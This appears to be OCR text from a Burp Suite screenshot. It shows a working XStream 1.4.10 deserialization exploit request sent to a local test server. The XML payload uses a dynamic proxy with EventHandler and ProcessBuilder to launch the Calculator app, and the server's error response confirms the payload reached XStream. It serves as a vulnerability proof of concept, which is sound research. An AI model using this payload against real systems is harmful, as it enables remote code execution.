 1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8080 ?
Request
Pretty Raw \n Actions
1 POST /xstream HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,in
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: JSESSIONID=F72970816A2209BE00510D1AE0717E05; XSRF-TOKEN=
8 Content-Length: 492
9 Content-Type: application/xml
10
11 <sorted-set>
12 <string>
foo
</string>
13 <dynamic-proxy>
<!-- Proxy 动态代理，handler使用EventHandler -->
14 <interface>
java.lang.Comparable
</interface>
15 <handler class="java.beans.EventHandler">
16 <target class="java.lang.ProcessBuilder">
17 <command>
18 <string>
open
</string>
19 <string>
/System/Applications/Calculator.app
</string>
20 </command>
21 </target>
22 <action>
start
</action>
23 </handler>
24 </dynamic-proxy>
25 </sorted-set>
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 723
5 Date: Wed, 09 Dec 2020 10:04:11 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so yo
</p>
<div id='created'>
Wed Dec 09 18:04:11 CST 2020
</div>
<div>
There was an unexpected error (type=Internal Server Error,
</div>
<div>
9 ---- Debugging information ----
10 cause-exception : java.lang.ClassCastException
11 cause-message : java.lang.UNIXProcess cannot be cast
12 class : java.util.TreeSet
13 required-type : java.util.TreeSet
14 converter-type : com.thoughtworks.xstream.converters.
15 path : /sorted-set
16 version : 1.4.10
17 -------------------------------
</div>
</body>
</html>
INSPECTOR ?
Selection
SELECTED TEXT
POST /xstream HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0
; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/
537.36
Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/w
See more
DECODED FROM: URL encoding
POST /xstream HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0
; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/
537.36
Accept: text/html,application/xhtml xml,
application/xml;q=0.9,image/avif,image/w
See more
Cancel Apply changes
Query Parameters (0)
Request Cookies (3)
Request Headers (8)
Response Headers (5)